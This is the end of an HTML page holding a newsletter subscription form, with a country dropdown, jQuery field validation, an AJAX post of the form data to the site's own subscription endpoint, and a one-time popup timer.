                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>
